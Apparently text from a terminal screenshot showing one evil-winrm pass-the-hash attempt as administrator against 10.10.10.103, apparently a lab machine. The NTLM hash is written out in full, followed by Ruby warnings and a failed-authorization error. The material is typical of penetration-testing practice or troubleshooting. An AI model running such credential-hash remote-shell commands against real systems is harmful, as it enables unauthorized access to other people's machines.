 ❯ evil-winrm -i 10.10.10.103 -u administrator -H f6b7160bfc91823792e0ac3a162c9267
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the standard library, but will no longer be part of t
he default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/httpclient-2.8.3/lib/httpclient.rb:19: warning: mutex_m was loaded from the standard library, but will no longer b
e part of the default gems starting from Ruby 3.4.0.
You can add mutex_m to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the standard library, but will no longer be part o
f the default gems starting from Ruby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
/usr/lib/ruby/3.3.0/reline.rb:9: warning: fiddle was loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.5.0.
You can add fiddle to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMHTTPTransportError happened, message is Unable to parse authorization header. Headers: {"Server"=>"Microsoft-HTTPAPI/2.0", "Date"=
>"Sun, 08 Dec 2024 00:09:34 GMT", "Connection"=>"close", "Content-Length"=>"0"}
Body:  (401).
Error: Exiting with code 1